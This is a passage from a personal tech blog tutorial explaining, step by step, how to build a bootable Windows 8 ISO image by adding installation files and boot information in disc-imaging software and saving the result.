
    2. Click on Action Tab and then Add Files and Folder.

    Add files


    3.Now browse for window installation setup files and then click on add.

    Browsing and adding files

    4. The process is almost done but you can see that at left bottom of software, the software is showing that it is a non bootable image.

    image

    5. To make it bootable you need to give the image file boot information as i mentioned above. so download and extract the boot information files first. if you do not have boot information files then you can download them by going to THIS LINK.
    Now to make it bootable Click on Action and then Boot and then Add Boot Information.

    Adding boot information to file


    6. Now browse for boot information files where you have download it and extract it.

    To make bootable image

    7. And Now you can see that the software is showing that this image is bootable.

    image is bootable

    8. Now you can add some more information on this image or you can rename it by click on File and then Image properties.

    accesing image properties...

    Changing Properties

    Note:
    Do not Change CD/DVD File System,Joliet or miscellaneous options. or you will make the image unusable so left them as it is. If you understand their uses then you can change as your needs.
    You can simply change Lable,File Name,Dates and comments.
    9. Once you done all steps carefully then save it. to save click on File and click Save As.

    Saving the bootable Image

    10. Now save it in Direct Access Archieve (.daa format) CDR Win Image (.bin format) or in Standard ISO image (.ISO format). if you do not know their uses then you should image in .ISO format because it is universal format for image and window can directly burn it to DVD.

    Saving Image file to ISO format
    Now you have a Bootable Image for Window 8. and as i mentioned above you can bootable image for any version of Windows with this method.
    Here is Video for you..


    That's it !!
    Thanks for vising !!
     
    Copyright © Mera PC. Blogger Templates Designed by OddThemes